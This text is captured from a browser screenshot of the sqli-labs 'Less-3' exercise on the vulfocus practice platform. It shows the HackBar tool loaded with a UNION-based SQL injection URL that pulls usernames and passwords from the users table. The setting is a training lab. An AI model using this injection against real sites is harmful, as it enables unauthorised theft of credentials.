 首页 - vulfocus
Less-3 Error Based- String (with T
45.32.113.109:44065/Less-3/?id=-1') union select 1,password,username from users where id=13%23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44065/Less-3/?id=-1') union select 1,password,username from users where id=13%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 18:02
2022/3/23